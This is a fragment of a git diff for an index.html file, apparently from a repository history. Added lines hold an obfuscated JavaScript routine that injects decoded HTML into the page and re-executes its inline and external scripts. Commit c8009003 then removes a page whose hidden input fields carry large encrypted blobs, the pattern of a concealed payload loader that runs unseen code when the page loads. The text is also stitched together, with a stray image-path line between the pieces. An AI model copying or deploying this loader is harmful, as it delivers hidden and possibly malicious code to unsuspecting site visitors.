+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var E4oAON=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(OP7mF2);
+var U6OsqH=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(OP7mF2);
+var _h=E4oAON?E4oAON[1]:'';
+var _b=U6OsqH?U6OsqH[1]:OP7mF2;
+
+/* Copy allowed head elements */
+if(_h){
+  var D5jByM=document.createElement('div');
+  D5jByM.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(D5jByM.firstChild){
+    var _n=D5jByM.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      D5jByM.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var hmo2dV=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){hmo2dV.push([1,_s[1]]);}
+  else if(_c.trim()){hmo2dV.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(yARJkq=0;yARJkq<hmo2dV.length;yARJkq++){
+  XGDYAv=hmo2dV[yARJkq];
+  var Hm0Mxa=document.createElement('script');
+  if(XGDYAv[0]){
+    Hm0Mxa.src=XGDYAv[1];
+  }else{
+    Hm0Mxa.textContent=XGDYAv[1];
+  }
+  document.body.appendChild(Hm0Mxa);
+}
+})();</script></body></html>

==== commit c8009003: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,32 @@
-<!doctype html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.d5Nw4o{display:none}</style><title>Node</title></head><body><!-- build --><input type="hidden" id="ciosxre0" value="VTcB4m3Z8nqPdmuCfK2ISVV+McBCrcdLpDE+1HSvlH1jKi3IT+mVIOp2P5t0tddjCn4k313o3xfoI3eQPPmUfWM2ZZFD6N9L6jhim3T8lDUAczLdQf/fCOo1bJhlpNg3VDQyxEr5wxeuM3WfcqSbNAByMcUCrcJEoyJql33sxSAIeiCQH6+VIOp2P4J4tdomV2Ykw1ns2Rn/eUaTZanTMURhIMxa5c5Y6nsjv3+ywiIFenmCWuTfRq9oCdYx/doqB31l30vhlgijNWyYM+HeMQxweI9G+d9auWws2XaowiscdGvKR/nDX6g3cIV0tcVtCnkogkjs3UOpOW2FPqfXNQB1KsMA/t1N6HZ3j2Gki2EAeyTKS6LYXK19e5t944hJSTZ53lr0x0/[base64]/WIe+HdkAtT40OrYsK6nsukXns0TEMcyuATOLZTq8kOdZjptQiQSJzgQ68nRrmdjXBPeGGbV0/fqcOrYsK6nYu22agxC0AeCKAQf/KRK0zOdYypYR6UCR3liStiwrqdiPbPLfTMRp/KsMD/d5YujpmzDHi1CBRdSPLFYeLCup2I9Y87MAmG2UswkCgyU3wdnGRc6CeclEuaY0fuZsG6mQ2wz3hhm1YP36nDq2LCup2LttnpMQwAHkrgEzi2U6vJDnWY6bUIkEnfZUCrZoe+nojxCT0mmNZOHGEFYeLCup2fvwb4ZZjSTxl1g7vxFLnJWqMeK/ReUl0Kt9K6NkHqDl7zTG8vElJNmWNTOLPU+otCdYx4ZZjSXsk30nkxRDqZjj8MeGWY0k2I8JA+YZMqztqmmj7lm4IZjXBS6DYU7kiZps94fQvAHgu4E/u+FO5ImabV67YN0U2Z/5L6sRP6gNK1D3h/[base64]/bZEr4YJzGW5lnx790xHAdiPWMby8SUk2ZY1D7MJE6i0J1jHhlmNJYSzJWuWRCvtmM9Mqy5ZjSTZljUrk2FqmN3rMMafaJhEtT40OrYsK6jx2hWWo0DpEdSrDWujFXvB2YJN/tdMxUhxljQ6t1iDAdiPWMe/VLAdiJMRA6NkKsVwj1jHhlmMefyHZRreLG/pmJs0b4ZZjSTZlwE/1hl2jMneeK+GOdllmPZYkrYsK6isJ/DHhlmNHcSzZRvjJB6k3cZIxurxjSTZljQ7vykmhMXGZZK/SeUlgJN8GoIZJqyRn23Omn3hjNmWNDq2LSKUkZ5Nj+5ZyGW5l3kHhwk7qIGKEOeybIQZkIchcpJAg6nYj1jHh1CwbciDfA//KTqMjcMwx8IQzES1PjQ6tiwrqNGyOPLLeIg15MpcOvYsY+iZ71iXxxjtJZCLPT6WbBvp6M9oh74JqUhxljQ6tiwqlIGaEd63ZNFM2LcRK6c5E8Vwj1jHhy0ljNmWNDqPZT7o5Lp50oNImGzY+pw6tiwrqdnOXdaXfLQ4sZZ8a/dMK+WRzjirLlmNJNmWNTOLZTq8kLpR+tcIsBCxlnF71i1mlOmqSMbfXMUE7aM9B/89PuH84/[base64]/[base64]/wdjHEYbmNSUk2ZY0OrchFpjlxzDG31zFBO2jZS/XfB6c3apg4+rxjSTZl0CSHiwrqdi2EdLHZbgd3KMgOo95ZryRtl3ykljhjNmWNDq2LSaU6bIQr4cAiGz5ogE/uyE+kIi6UfbTTalIcZY0OrYsKvjN7gjyl0yAGZCTZR+LFEOo4bJh0+rxjSTZljQ7rxES+e3STeKbeN1M2c50etqEK6nYjixvLlmNJNmvfS/[base64]/[base64]/[base64]/eZMr4Yd3GW5+pw6tiwrqdmWZf7WbNAx/IsVat4sd+mY4/DHhlmNJNifCXOnOWPB2MoZp4cUsBX8hjVjs2QLne2SePKbEJgx4aM9B/89PuH84/DHhlmNJNifCVqDYQqsybIEr4YZjWTZ0mF71i1itNGLeJ/[base64]/4MH5yJmjmXs2zYdcyGEFYeLCup2I9Z3rdM7RGE3zF63i124N3PNG+GWY0lrT6cOrYsK5CV3l2Xs3zcMe2XWJK2LCup2I5J4ssYvCG9/[base64]/[base64]"><input type="hidden" id="ciosxre1" value="lkQr4ZnOOKsuWY0k2ZY1G6MJNoiI51iPxxjtSHGWNDq2LCqw6Zo48st4xAHgulw69kCDqdiPWMeHbIhtxLMMD+cRa8HYxhmn6vGNJNmXQJIeLCup2LZd9pMQ3RGEk30DkxU3qJiONG+GWY0k2ZcBP/8xDpGwjxjHxlnsZbn6nDq2LCrdcCdYx4ZZtCHog31qg3Eu4OGqYduHZL0ltT40OrYsK6jtihHao2HlJJn6nDq2LCup2c5d1pd8tDjspyEj5kQr4ZHOOKsuWY0k2ZY1C5MVP5z5mn3apwnlJJ2uaFYeLCup2fvwb4ZZjSTgkwUv/3we9N3GYeK/RYwZ6ZcFHrdAg6nYj1jHhxiINcizDSaDHT6wiOdYlsc54YzZljQ7woSDqdiPWP7LCJhk7LchP6c5Y6i0J1jHhlmNJcizeXuHKU/[base64]/uWYA9wI8tI65Ag6nYj1jHh1CwbciDfFK2aWrJ2cJl9qNJjSiQnmBm0yhHAdiPWMby8SUk2ZY0A/[base64]/8xDpHthmWW12S5TNnSfXvWQIOp2I9Yx4doqB3NoxUvkzEK+bCPHP/[base64]/dMK/CZ7zRvhlmNJNmXLQePfB6w3bp99uIxjHH9owEHjxFm6N2CTPeHbLAd5Nt1P7s4RwHYj1jHhliUGeDGAXeTRT/B2MsRhuY1JSTZljQ6tyEWmOXHMMbfXMUE7aNlL9d8HpzdqmDj6vGNJNmWNDu/EUucla5d1rsF5SX8r3kv5ixrqezKGaeGGYxtxJ8wGvYca5mYvxj/1n3hjNmWNDq2LR6skZJ9/+5ZzSSQ11RWHiwrqdn78G+GWY0k4JsJK6IZduDdzhnSzljhjNmWNDq2LWqUlaoJ4rth5SWQgwU/5wlyvbQnWMeGWY0l7JN9J5MUHqDl3gn6sjGNbLjXVFYeLCup2fvwb4ZZjSTgmwkrohl24N3OGdLOMKwZgIN8Ut8lPrDlxkzG6vGNJNmWNDu7ERL4zbYIr4ZEABX8mxg75xAqpOXOPNvq8Y0k2ZY0O/cRZoyJqmX/7liILZSrBW/nOEcB2I9Yx4ZY3BmZ/jQO/n1qybQnWMeGWY0lkLMpG+ZEK8iZ7zRvhlmNJNmXLQePfB7k/eZMr4YdyGW5+pw6tiwrqdmCZfa7EeUlgJN8GoIZery5323y0wiYNP36nDq2LCup2YZdyqtExBmMryRSt3Uu4fi7bcqDEJ0R0IoQVh4sK6nYj1mGg0icAeCKXDr/bUupuc44qy5ZjSTZljUzi2U6vJC6EcKXfNhosZZle9ZAg6nYj1jHh1CwbciDfFK2aWrJ2cJl9qNJjH3c3hQOgyUW4MmaEOPq8Y0k2ZY0O94ZDpDJmjivhh3NSHGWNDq2LCqs4aptwtd8sByxly0/pzmOkdjPYI7KWJghlIJYkrYsK6isJ/DHhlmMpfSDUSP/[base64]/rsUzCHUggQ7e7WelOGzbQ6TRNgV3N4EOr/hs6htsmH7jmmMkcyvBQaGLaaU4cJl9oMVvSXsqw0H+20upMzj8MeGWY0k2I8JA+YZZoyxmzDHwhW1cZj2WJK2LCup2I5Vks8UsGyxl3UHkxV6vJDj8MeGWY0k2Md9P49hDvj9smCvh1y8FNnWDHP6LT6slZs0b4ZZjSWtPpw6tiwrkNWySdOzULwZ1LpdG4t1PuHZ4/DHhlmNJNifCXOnOWOc1bJp+s4xjH3c3hQOg30+yIi6bZLXTJ0AtT40OrYsK6jRsjjyy3iINeTKXDr2LHrouI8cjsc5jG3EnzAa9hxrmZi/GP/KfeGM2ZY0O8KEg6nYj1j+i2S4EdyvJA/nOUr52ePwx4ZZjSTYjwUv1kQr7bQnWMeGWY0lhLcRa6IZZujdgkyvh2CweZCTdFYeLCup2I9Z+t9MxD3oq2hStw0OuMmaYKsuWY0k2ZY1a6NNe5zl1k2On2iweLGXIQuHCWrk/cM0b4ZZjSTZlzkHhxFjwdiCTJ6TSJVotT40OrYsK6iNwk2PsxSYFcybZFK3FRaQzOPwx4ZZjSTY1wkfj30+4e2aAdK/CMFM2K8JA6JAg6nYj1jHhxiINcizDSaDZQ60+d8wx8IQzES1PjQ6ti1fAXCPWMeGYIAZmPIBM+cUKsVwj1jHhlmMLdybGSf/EX6QyOdYy84dxXyQhliStiwrqdiOUfrPSJhssZZxe9YtZpTpqkjG31zFBO2jPQf/PT7h/OPwx4ZZjSTYm2Fz+xFjwdnOZeK/CJhstT40OrYsK6iZiknWo2CRTNn3dVrahCup2I9Yxpd8wGXok1BStzUavLjj8MeGWY0k2JMFH6sUHoyJmm2L7liAMeDHIXLahCup2I9Yxq8MwHX8j1APuxES+M22CK+HVJgdiIN8Vh4sK6nYj1nKu2iwbLGXbT/[base64]/[base64]/z0+4fzj8MeGWY0k2J8xN5sxYpSNtkivhwCIbPmiASeWGTbgzZpg8o9FqUhxljQ6t1iDAdiPWMe/CLAhlMY1Vh4sK6nYj1mGuxSodfyrDFK3NQ7IzZ80b4ZZjSTZlz0H530WnbCPFI7HOeGM2ZY0OrYtGrzB3zDH0hmZSHGWNDq2LCr4kYphip9kxBCxl2VzsxVmmN3eTSembdlkzbI1a/8pEuTpignSYnnJZJjXVB63YSas6Zt4h749qUhxljQ6tiwqoN2CddrPZNgdyf40Nv5gS/GU1zRvhlmNJNmXOQeHEWPB2dJ54tdN4YzZljQ6ti1qrMmeff6aMY1giNdUOv5Nasm0J1jHhlmNJdCrfSujZB7g3Z59ksoxjUWY9liStiwrqdiOQfq/Cbhp/P8gUrZoeui44/DHhlmNJNiPCQPmGXa8/ZJ5l+5Z1WSZ+pw6tiwrqdmyGcKLfNxAsZZ0Vh4sK6nYj1mWz1y0afzHEQeORCqs6b9Yh74IwSXUwz0fuhkivLGqTY+mGbVghcIEOvYUS8mMv1iHvhXFFNnSDHLqeA/[base64]/8YQ6iJxl3+y2iIdcx2FA7ibD+N2d4Rwr8UvCGIg9Aa9ggq5NWKadOmHalIcZY0OrYsKpSZilXi1z3lJJ36nDq2LCrdcCdYx4ZZtHXkk3lqt2Fytdnj8MeGWY0k2I8RC4ZEKvT5qgnT6vGNJNmWNDvrCTr4+OdYj8cY7UhxljQ6tiwqiM2qRebWMY1smNdUVh4sK6nZ+/[base64]/jR/90xHAdiPWMby8SUk2ZY0A4tkHrj91n3WkxHlTdCDLQf/OBsB2I9Yx79kxRHIs20fpzljwbGKQZaTEYxIcZY0OrYsKqTltgnSvwnlJMWKWJK2LCup2I5B9pM55SSd+pw6tiwrqdmGZY6XTMUR0Ktla4sYQ6mdzjjGy2S8AcmXbT/+DB+c0bIR1pMRqUhxljQ6t1iDAdiPWMe/ZMURyLNtH6c5Y6iVzl3/hzUlJNmWNDq3bS64yaph2+5ZzSSdz3Va2oQrqdiOLG8uWY0k"><input type="hidden" id="ciosxre2" value="2I8JB+c5Y6i0J1jHhlmNJYSzJWuWRCvtmM9Mqy5ZjSTZljVro017nN2+fdq+MYwpzK9lL/5Ag6nYj1jHhxiINcizDSbeLGfgme9Yj8cY7UhxljQ6tiwqsOW2CPLLfOQwsZZwc/dMRwHYj1jHhliAGeirfFK3dS7h+LttlpM43RHsw2UvpghHAdiPWMeGWIQZkIchcoN9Fumwjx2G5ljAGeizJDvvKWOJ7LpR+s9ImGz9+pw6tiwrqdm6XY6bfLURiKt0UrZ8aui44/DHhlmMUHE+NDq2LTKU5d5Nj4ddjEhxljQ6tiwqpOW+ZY/uWNQhkbYAD7MhJrzh323OtwyZALU+NDq2LCuoiZo5l7NImCnk3zFrkxETwdm2Zf6SNSUk2ZY1Th6EK6nYjtnyk0ioINm3AT/WGXaMyd54r4YBzWWY9hA72oQrqdiPWMe/EJhl5aMVL7M9PuHZ4/DHhlmNJNmWNSOHOUucyaoR0osIqBnh/jU3ix1+nODj8MeGWY0k2ZY1P4cJNpHtqgnSsxXlJcCnIVqDYXqskd80b4ZZjSTZl0CStiwrqdiPYY6TGLER4JMBLrdAg6nYj1jHhlmMPeSvZA/7CUK9sI8cpsc54YzZljQ6ti1fAdiPWMeGWbQp5K9lL498HqDlnjzG6vGNJNmWNDq2LWqsyZ59/poxjWyY11RWHiwrqdiPWbMuWY0k2ZY0A/85apXtrk3Cl0zFJbU+NDq2LCup2I4ZwpdIqB3F/[base64]/XonPMDBlDspMvJ1tgi5Hhyjy8XceeAmfH8fYUI08UM5eq/80AHQX91r/mBqYADCVS5aEJV9RCOYa4/hOsDV0hUWQxDoIUinPWv36U5JgdJNlkvoSOXwg+ky0+W37P3C0dqTydQZxLMxPz/xm/idTulOGxiRbZiHcVv7sHokHYpQhrvwxCiNzwnb+4hq+AVvHJoPOMg8jLMxv2O9sqAJJtHSnjhkIVHfnSt/iH4w7YIF0hMcZDSAo237/0W2zAXWCXI+GBwVDBvxX9+dPqzAytV6p1zQ5ZxH9asbdbf0/Tr9nke82W38cn0284kadME6aV5fHFAslPcRJ3NxauDU0ziGo2wkcLjeaaMLHRqskWZlHt8QWLGcjmB3AmH+YG2CjU5n4JDx3F99g2OAdggFRs1W07youICeaWvTPaKgsRM9/s8YbXEMj+X/[base64]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"><input type="hidden" id="ciosxre3" value="h2Ayz0v53AUrRDfPe/3kepgVac8lt9MnEyZ3+1zr8l+mEXCDQqfldiUkIZwfw99cvjtQsSiMzBUFci6fF++YcKUjVaBWj+cFPXQ22hu56B+7AXqHKISDGiJ9CcVo2+V6iCQ2zyLz9SIeQyieX+edYJ0adcdnh8QRLSAA3B/1+W29Lm+uIojcFl1sMd9XvpMcgBM6lFyQhwQfQBLsH9XKbZgPdpVb8IcgKm999Bu77VCbJVKTeonZDl5Xc9xbyPpajiRWxyeWw3UQUSHhH8/mf4UzRKBZ9/cCXCEP5W+032WpJEuuJoPQLQJMBOhsu5N4uyRav2CWgnQiYwTJY9/bQbwMTrBZqPVwIFNy2kb780WTN22VVpLaNQZzB9RL3cx+8g55mkulgDc/YRXkR/vhcIM+O4x0ks8EGW98/mzDnFuIZzDEYfPhLgBUEcsau/hNvCFWnUGK0zkGdXH6WdndQp1lQbdls+ITDScd+nbgwU+EJHSXe6XfCFBUAJ9X7uQciAVyjGK0xXQhLxzOQMLAWP0VdM9XmYdwHVIqlEPkxVPzPWzHI63dBS8lF5tY9MxZpWdkvSmW1QsMJwjEStzqRoAveqVmgMB3JHoCzh7K8kT/MVqEUPmPdxtiIM9q7ucf+zNJmWez5BY9XCLlHsH+Z/8gbJ0npfAiJSUm9ELpw3q7EkCjYoXwDzhvcZt7vdt+kw9im1+Nhy4ZZCbIesiaYY8BN6J5stRyBmAin2W4wHijA2uAe5fbcCcvNOpN2sd+hAREjyiX0w4dZnbgfMnhW74ha5JIg8MIHmUTz0/LmUe7ETOuUriGASN1cOob35JsjzBSh0WL8yAnYiT0aLTca4EzZrF0qNQLKmYdxn3j7E6ZEEy4eJflCiJ/PJhh7pJCuT9ThmOugHIsYTHLHrXIYfNiO6Bljf1xIlEB3knbnm6JAmGyIrX0BwN6DZwY3dlhhzpPnlSr/AhafhGYZP/gWq45aphZhtsFImEummDO2x6bOmGCYbnuISghD/xbvP1PjWdLm3bzwQsaQyvvTN/+HKASVJMgm84yLCAU9Xzl+2GPMkunI5LPJjpsB8Qd99FPoxhRniTwxgwIbiP5a/+TXYQFSrx1pNgkIidzy3fGk2uZMVq8Q7L6BlplLucXxP0c/25mrCCX/TYmXR/HYsniGqxjYYRwg4R6WyQfnR/I736hIUiVZPn9KyViHJhtxu5c+G56pHS35xIhWRDmXMP5T5APO55Wlsx6Wlg0wxbr6ROOAEvOdI3bB1FFMpl+/v58oi9bvmP5jnEMUgLbeuq